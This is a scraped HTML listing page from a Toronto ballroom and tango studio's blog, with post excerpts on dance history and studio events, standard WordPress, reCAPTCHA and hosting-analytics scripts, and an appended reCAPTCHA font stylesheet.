<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="/contact">Contacts</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://dancewithmetoronto.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header>




	<div id="main" class="site-main">

<div id="headline"><strong><span>Ballroom and Latin Dance Studio.</span> <span>Salsa and Argentine Tango.</span></strong></div>

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			<div class="blogCatsMenu">
				<strong>Categories: </strong>
				<div class="menu-blog-menu-container"><ul id="menu-blog-menu" class="menu"><li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3160"><a href="https://dancewithmetoronto.com/category/blog/articles-about-dance" aria-current="page">Articles about Dance</a></li>
<li id="menu-item-3158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3158"><a href="https://dancewithmetoronto.com/category/blog/dance-videos">Dance Videos</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://dancewithmetoronto.com/category/blog/dance-jokes-stories-and-quotes">Dance Jokes, Stories and Quotes</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://dancewithmetoronto.com/category/blog/dance-places-and-events-toronto">Dance Places and Events Toronto</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://dancewithmetoronto.com/category/blog/where-to-buy-dance-shoes-toronto">Where to buy Dance shoes Toronto</a></li>
</ul></div>			</div>
			
			

			
<article id="post-2764" class="post-2764 post type-post status-publish format-standard hentry category-articles-about-dance tag-articles-about-dance-2">

	<header class="entry-header">
				<div class="entry-meta">

		</div>
		<h1 class="entry-title"><a href="https://dancewithmetoronto.com/blog/articles-about-dance/client-appreciation-day-2018" rel="bookmark">Client Appreciation Day 2018</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://dancewithmetoronto.com/blog/articles-about-dance/client-appreciation-day-2018" rel="bookmark"><time class="entry-date" datetime="2018-02-27T06:02:15+00:00">February 27, 2018</time></a></span> <span class="byline"></span>		</div>
	</header>

		<div class="entry-content">
				<div class="thumbImg">

			<img width="300" height="152" src="https://dancewithmetoronto.com/wp-content/uploads/2018/02/IMG_5325resized-300x152.jpg" class="attachment-medium" alt="" style="" title="" decoding="async" srcset="https://dancewithmetoronto.com/wp-content/uploads/2018/02/IMG_5325resized-300x152.jpg 300w, https://dancewithmetoronto.com/wp-content/uploads/2018/02/IMG_5325resized-768x388.jpg 768w, https://dancewithmetoronto.com/wp-content/uploads/2018/02/IMG_5325resized-1024x517.jpg 1024w, https://dancewithmetoronto.com/wp-content/uploads/2018/02/IMG_5325resized.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />
		</div>
				<div class="postContent">
		<p>On February 24th, 2018, Dance with me Toronto hosted 4th Annual Client Appreciation Day.</p>
<p>According to our tradition, on that day, we drink Champagne &#8211; that is why it is known as the Champagne Reception.  <a href="https://dancewithmetoronto.com/blog/articles-about-dance/client-appreciation-day-2018#more-2764" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
		</div>
	</div>
	
</article>

<article id="post-1053" class="post-1053 post type-post status-publish format-standard hentry category-articles-about-dance category-blog tag-articles-about-dance-2">

	<header class="entry-header">
				<div class="entry-meta">

		</div>
		<h1 class="entry-title"><a href="https://dancewithmetoronto.com/blog/argentine-vals-musicality" rel="bookmark">Argentine Vals &#038; its Musicality</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://dancewithmetoronto.com/blog/argentine-vals-musicality" rel="bookmark"><time class="entry-date" datetime="2015-06-16T08:23:57+00:00">June 16, 2015</time></a></span> <span class="byline"></span>		</div>
	</header>

		<div class="entry-content">
				<div class="thumbImg">

			<img width="200" height="300" src="https://dancewithmetoronto.com/wp-content/uploads/2015/06/400px-Tango-BY-MICHAEL-CATANZARTI-CC-BY-ND-200x300.jpg" class="attachment-medium" alt="" style="" title="" decoding="async" fetchpriority="high" srcset="https://dancewithmetoronto.com/wp-content/uploads/2015/06/400px-Tango-BY-MICHAEL-CATANZARTI-CC-BY-ND-200x300.jpg 200w, https://dancewithmetoronto.com/wp-content/uploads/2015/06/400px-Tango-BY-MICHAEL-CATANZARTI-CC-BY-ND.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" />
		</div>
				<div class="postContent">
		<p>We have an interesting piece for you today. One of the three principal forms of Argentine Tango, along with Tango and Milonga, is <strong>Tango Vals</strong>.</p>
<p><strong>Some History</strong></p>
<p>The European Waltz is much older than tango. It is one of the very first dances (the others being the polka and tango) in which the couple face and touch each other when dancing.</p>
<p>The Waltz was transformed into an independent, identifiable dance only at the end of the 1700s. Couples suddenly started embracing each other, hands were placed around the bodies, and couples looked into each other&#8217;s eyes. When the waltz became fashionable in Vienna around 1773, it was shocking to the masses and the aristocrats, and was considered &#8216;riotous and indecent&#8217; as late as 1825. <a href="https://dancewithmetoronto.com/blog/argentine-vals-musicality#more-1053" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
		</div>
	</div>
	
</article>

<article id="post-985" class="post-985 post type-post status-publish format-standard hentry category-articles-about-dance category-blog category-dance-places-and-events-toronto tag-dance-places-and-events">

	<header class="entry-header">
				<div class="entry-meta">

		</div>
		<h1 class="entry-title"><a href="https://dancewithmetoronto.com/blog/workshop-couples" rel="bookmark">Workshop for Couples</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://dancewithmetoronto.com/blog/workshop-couples" rel="bookmark"><time class="entry-date" datetime="2015-05-07T03:39:28+00:00">May 7, 2015</time></a></span> <span class="byline"></span>		</div>
	</header>

		<div class="entry-content">
				<div class="thumbImg">

			<img width="300" height="200" src="https://dancewithmetoronto.com/wp-content/uploads/2015/05/IMG-2225resized-300x200.jpg" class="attachment-medium" alt="" style="" title="" decoding="async" srcset="https://dancewithmetoronto.com/wp-content/uploads/2015/05/IMG-2225resized-300x200.jpg 300w, https://dancewithmetoronto.com/wp-content/uploads/2015/05/IMG-2225resized.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" />
		</div>
				<div class="postContent">
		<p>At the end of April we had a pleasure organizing &amp; conducting one of a kind Workshop for our Couples. It was not intended as group Couple Therapy, but it turned out to be an interesting experience for both parties 😉</p>
<div style="color: #222222;">The intention was to share&nbsp;valuable&nbsp;information acquire through the years of teaching &amp; dancing, practical tips and show &amp; try some&nbsp;exercises; to present a full overview of the topic, not just bits and pieces students&nbsp;hear from teachers&nbsp;during the lessons. The&nbsp;&nbsp;goal was to make dancing together, practicing together, working on dance moves together more efficient and enjoyable.</div>
<div style="color: #222222;">&nbsp;</div>
<div style="color: #222222;"><b>Some topics</b>&nbsp;we covered:</div>
<div style="color: #222222;">&#8211; what is together?</div>
<div style="color: #222222;">&#8211; who is the boss?</div>
<div style="color: #222222;">&#8211; what is a couple on a dance floor?</div>
<div style="color: #222222;">&#8211; just a follower or a companion?</div>
<p> <a href="https://dancewithmetoronto.com/blog/workshop-couples#more-985" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
		</div>
	</div>
	
</article>

<article id="post-973" class="post-973 post type-post status-publish format-standard hentry category-articles-about-dance category-blog tag-articles-about-dance-2">

	<header class="entry-header">
				<div class="entry-meta">

		</div>
		<h1 class="entry-title"><a href="https://dancewithmetoronto.com/blog/international-dance-day" rel="bookmark">International Dance Day &#8211; April 29th</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://dancewithmetoronto.com/blog/international-dance-day" rel="bookmark"><time class="entry-date" datetime="2015-04-29T16:09:42+00:00">April 29, 2015</time></a></span> <span class="byline"></span>		</div>
	</header>

		<div class="entry-content">
				<div class="thumbImg">

			<img width="170" height="154" src="https://dancewithmetoronto.com/wp-content/uploads/2015/04/ccd0b-dance.png" class="attachment-medium" alt="" style="" title="" decoding="async" loading="lazy" />
		</div>
				<div class="postContent">
		<p style="color: #252525;"><b>International Dance Day</b>&nbsp;was introduced in 1982 by the&nbsp;International Dance Council&nbsp;(CID, Conseil International de la Danse), a&nbsp;UNESCO&nbsp;partner&nbsp;NGO, and is celebrated yearly, on April 29. The date is not linked to a particular person or a particular form of dance, although it&#8217;s also the day when the&nbsp;French&nbsp;dancer and ballet master&nbsp;Jean-Georges Noverre&nbsp;was born. The main purpose of Dance Day events  <a href="https://dancewithmetoronto.com/blog/international-dance-day#more-973" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
		</div>
	</div>
	
</article>

<article id="post-896" class="post-896 post type-post status-publish format-standard hentry category-articles-about-dance category-blog tag-articles-about-dance-2">

	<header class="entry-header">
				<div class="entry-meta">

		</div>
		<h1 class="entry-title"><a href="https://dancewithmetoronto.com/blog/short-history-argentine-tango-part-2" rel="bookmark">A Short History of Argentine Tango Part 2</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://dancewithmetoronto.com/blog/short-history-argentine-tango-part-2" rel="bookmark"><time class="entry-date" datetime="2015-03-26T03:48:36+00:00">March 26, 2015</time></a></span> <span class="byline"></span>		</div>
	</header>

		<div class="entry-content">
				<div class="thumbImg">

			<img width="300" height="245" src="https://dancewithmetoronto.com/wp-content/uploads/2015/03/Tango-in-Paris-1913-300x245.jpg" class="attachment-medium" alt="" style="" title="" decoding="async" loading="lazy" srcset="https://dancewithmetoronto.com/wp-content/uploads/2015/03/Tango-in-Paris-1913-300x245.jpg 300w, https://dancewithmetoronto.com/wp-content/uploads/2015/03/Tango-in-Paris-1913.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" />
		</div>
				<div class="postContent">
		<p><span style="color: #000000;">So why were men dancing with men? Simply because there were so few women (other than the Ladies of Negotiable Affection) and all of these men yearned to meet a respectable woman, marry her, and raise a family. Since the women had their pick of the men, they looked for the best dancers at social occasions. In the housing conglomerates called conventillos, there were social dances every evening </span> <a href="https://dancewithmetoronto.com/blog/short-history-argentine-tango-part-2#more-896" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
		</div>
	</div>
	
</article>
	<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="pagination loop-pagination">
			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://dancewithmetoronto.com/category/blog/articles-about-dance/page/2">2</a>
<a class="page-numbers" href="https://dancewithmetoronto.com/category/blog/articles-about-dance/page/3">3</a>
<a class="next page-numbers" href="https://dancewithmetoronto.com/category/blog/articles-about-dance/page/2">Next &rarr;</a>		</div>
	</nav>
			</div>
	</section>

<div id="secondary">
	
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="dpe_fp_widget-9" class="widget-odd widget-first widget-1 widget widget_dpe_fp_widget"><h2 class="widget-title">News and Updates</h2>	<ul class="dpe-flexible-posts">
			<li id="post-3284" class="post-3284 post type-post status-publish format-standard hentry category-news-and-updates tag-dance-news">
			<a href="https://dancewithmetoronto.com/news-and-updates/new-beginner-salsa-bachata-group">
								<h4 class="title">NEW Beginner Salsa/Bachata Group starts January 29 @ 7:30pm!!!</h4>
			</a>
		</li>
			<li id="post-2550" class="post-2550 post type-post status-publish format-standard hentry category-news-and-updates">
			<a href="https://dancewithmetoronto.com/news-and-updates/group-schedule-2025">
								<h4 class="title">Group Schedule Winter 2025/26</h4>
			</a>
		</li>
			<li id="post-4150" class="post-4150 post type-post status-publish format-standard hentry category-news-and-updates tag-dance-news tag-social-dancing">
			<a href="https://dancewithmetoronto.com/news-and-updates/rumba-intermediate-group-class">
								<h4 class="title">Rumba Intermediate Group &#8211; Starts January 26 Monday 7:30pm</h4>
			</a>
		</li>
			<li id="post-4197" class="post-4197 post type-post status-publish format-standard hentry category-news-and-updates">
			<a href="https://dancewithmetoronto.com/news-and-updates/argentine-tango-beginner-group-monday-630pm">
								<h4 class="title">Argentine Tango Beginner Group  &#8211; Monday 6:30pm</h4>
			</a>
		</li>
			<li id="post-4174" class="post-4174 post type-post status-publish format-standard hentry category-dance-places-and-events-toronto category-news-and-updates">
			<a href="https://dancewithmetoronto.com/news-and-updates/10-years-in-business">
								<h4 class="title">10 YEARS in BUSINESS!!! Slideshow</h4>
			</a>
		</li>
		</ul>
</aside><aside id="dpe_fp_widget-10" class="widget-even widget-2 widget widget_dpe_fp_widget"><h2 class="widget-title">Our Blog</h2>	<ul class="dpe-flexible-posts">
			<li id="post-4174" class="post-4174 post type-post status-publish format-standard hentry category-dance-places-and-events-toronto category-news-and-updates">
			<a href="https://dancewithmetoronto.com/news-and-updates/10-years-in-business">
								<h4 class="title">10 YEARS in BUSINESS!!! Slideshow</h4>
			</a>
		</li>
			<li id="post-426" class="post-426 post type-post status-publish format-standard hentry category-blog category-movies-about-dance tag-dance-movies">
			<a href="https://dancewithmetoronto.com/blog/dance-with-me-movie">
								<h4 class="title">Dance with me Movie</h4>
			</a>
		</li>
			<li id="post-3429" class="post-3429 post type-post status-publish format-standard hentry category-blog category-dance-places-and-events-toronto tag-dance-places-and-events">
			<a href="https://dancewithmetoronto.com/blog/our-5th-anniversary-photo-video-report">
								<h4 class="title">Our 5th Anniversary &#8211; Photo &#038; Video report</h4>
			</a>
		</li>
			<li id="post-3055" class="post-3055 post type-post status-publish format-standard hentry category-blog category-dance-places-and-events-toronto tag-dance-places-and-events">
			<a href="https://dancewithmetoronto.com/blog/4th-anniversary-2018">
								<h4 class="title">4th Anniversary Party, September 2018</h4>
			</a>
		</li>
			<li id="post-2764" class="post-2764 post type-post status-publish format-standard hentry category-articles-about-dance tag-articles-about-dance-2">
			<a href="https://dancewithmetoronto.com/blog/articles-about-dance/client-appreciation-day-2018">
								<h4 class="title">Client Appreciation Day 2018</h4>
			</a>
		</li>
		</ul>
</aside><aside id="dpe_fp_widget-11" class="widget-odd widget-3 widget widget_dpe_fp_widget"><h2 class="widget-title">Recent Testimonials</h2>	<ul class="dpe-flexible-posts">
			<li id="post-2866" class="post-2866 testimonials type-testimonials status-publish has-post-thumbnail hentry tag-wedding-dance">
			<a href="https://dancewithmetoronto.com/testimonials/wedding-thank-you-notes">
								<h4 class="title">Wedding Couples &#8211; Emails and Thank you notes</h4>
			</a>
		</li>
			<li id="post-2855" class="post-2855 testimonials type-testimonials status-publish has-post-thumbnail hentry tag-wedding-dance">
			<a href="https://dancewithmetoronto.com/testimonials/2017-wedding-couples">
								<h4 class="title">2017 couples about their Wedding dances and lessons &#8211; Video</h4>
			</a>
		</li>
			<li id="post-2825" class="post-2825 testimonials type-testimonials status-publish has-post-thumbnail hentry tag-wedding-dance">
			<a href="https://dancewithmetoronto.com/testimonials/wedding-dance-dancing-with-the-stars">
								<h4 class="title">Our wedding dance looked like Dancing with the Stars</h4>
			</a>
		</li>
			<li id="post-2411" class="post-2411 testimonials type-testimonials status-publish has-post-thumbnail hentry tag-wedding-dance">
			<a href="https://dancewithmetoronto.com/testimonials/intricate-wedding-routine-simply-amazed-guests">
								<h4 class="title">Our intricate wedding routine simply amazed guests &#8211; Video</h4>
			</a>
		</li>
			<li id="post-2665" class="post-2665 testimonials type-testimonials status-publish has-post-thumbnail hentry">
			<a href="https://dancewithmetoronto.com/testimonials/argentine-tango-salsa-group-experience-dwmt">
								<h4 class="title">My Argentine Tango and Salsa group experience at DWMT</h4>
			</a>
		</li>
		</ul>
</aside><aside id="custom_html-4" class="widget_text widget-even widget-4 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="/testimonials" class="btn">More Testimonials</a></div></aside><aside id="custom_html-2" class="widget_text widget-odd widget-last widget-5 social-reviews-links widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/pg/DanceWithMeToronto/reviews/" class="btn" target="_blank"><i class="fa fa-facebook"></i> Read reviews on Facebook</a><a href="https://www.google.ca/search?q=Dance+With+Me+Toronto&oq=Dance+With+Me+Toronto&aqs=chrome..69i57j69i60l3.110j0j4&sourceid=chrome&ie=UTF-8#lrd=0x89d4d363f2d5046d:0x349731df044b4467,1,,," target="_blank" class="btn"><i class="fa fa-map-marker"></i> Read reviews on Google</a></div></aside>	</div>
	</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="site-info" style="text-align:center">
				Copyright &copy; 2014-2026 Egor Belashov. All Rights Reserved. 
<br>Created by <a href="http://lokasys.com" target="_blank">Loka Systems</a> 
			</div>
		</footer>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dance\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://dancewithmetoronto.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dancewithmetoronto.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dancewithmetoronto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dancewithmetoronto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dancewithmetoronto.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dancewithmetoronto.com/wp-content/plugins/wens-responsive-column-layout-shortcodes/assets/js/custom.js" id="ercls_custom_script-js"></script>
<script type="text/javascript" src="https://dancewithmetoronto.com/wp-content/themes/dance/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc9o8MUAAAAAM8oTz6iTTgmHRjeptYeeARabIQk" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dancewithmetoronto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc9o8MUAAAAAM8oTz6iTTgmHRjeptYeeARabIQk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dancewithmetoronto.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'cef6a94b999e'},
                    {'pod':'c20-prod-p3-us-west-2'},
                                        {'xid':'44917139'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'dance'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'674'},
                    {'wp_alloptions_bytes':'433542'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'680942'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9o8MUAAAAAM8oTz6iTTgmHRjeptYeeARabIQk&co=aHR0cHM6Ly9kYW5jZXdpdGhtZXRvcm9udG8uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v1rm2pirvk0l
body_size: 49056
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
